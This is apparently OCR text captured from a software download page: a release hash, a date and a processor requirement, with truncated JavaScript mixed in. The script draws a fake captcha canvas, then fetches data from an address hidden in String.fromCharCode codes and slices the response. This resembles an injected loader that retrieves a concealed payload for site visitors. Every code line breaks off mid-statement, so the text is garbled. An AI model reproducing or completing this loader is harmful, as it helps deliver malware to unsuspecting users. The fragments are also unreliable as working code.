
📤 Release Hash:
b9511d9ef4d28c9f7ce4069c93584126
📅 Date:
2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed